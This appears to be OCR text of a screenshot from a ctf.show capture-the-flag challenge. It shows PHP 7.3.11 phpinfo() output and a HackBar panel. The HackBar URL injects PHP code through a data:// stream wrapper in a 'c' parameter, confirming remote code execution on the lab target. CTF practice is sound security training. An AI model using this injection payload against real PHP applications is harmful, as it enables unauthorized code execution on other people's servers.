 PHP Version 7.3.11
php
System Linux 8b68bd9457bb 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL 6ea7b734-66bc-42a3-a221-b8df76138c8a.challenge.ctf.show?c=data://text/plain,<?=phpinfo();?>
Split URL